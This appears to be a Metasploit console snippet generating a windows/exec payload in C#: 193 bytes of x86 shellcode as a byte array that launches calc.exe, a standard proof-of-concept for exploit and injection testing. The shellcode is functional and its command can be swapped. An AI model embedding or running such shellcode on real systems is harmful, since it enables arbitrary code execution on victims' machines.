 msf payload(exec) > generate -t csharp
/*
 * windows/exec - 193 bytes
 * http://www.metasploit.com
 * VERBOSE=false, PrependMigrate=false, EXITFUNC=process,
 * CMD=calc.exe
 */
byte[] buf = new byte[193] {
0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30,
0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff,
0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52,
0x57, 0x8b, 0x52, 0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49, 0x8b, 0x34, 0x8b,
0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03,
0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b,
0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,
0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a, 0x8b, 0x12, 0xeb,
0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00, 0x00, 0x50, 0x68, 0x31, 0x8b, 0x6f,
0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x68, 0xa6, 0x95, 0xbd, 0x9d, 0xff, 0xd5,
0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
0x00, 0x53, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00 };